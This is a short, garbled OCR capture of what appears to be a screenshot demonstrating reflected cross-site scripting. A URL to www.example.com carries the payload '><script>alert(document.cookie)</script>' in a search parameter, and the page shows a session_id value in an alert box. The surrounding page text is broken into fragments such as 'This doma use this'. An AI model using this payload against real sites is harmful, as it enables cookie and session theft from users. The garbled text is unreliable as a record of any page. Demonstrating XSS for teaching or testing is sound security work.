 https://www.example.com/app?search_query=”><script>alert(document.cookie)</script>
Example Domain
www.example.com
This doma use this
session_id=481aed4f-cd2b-414a-a047-edc00e4bb405
domain in on.
More info
OK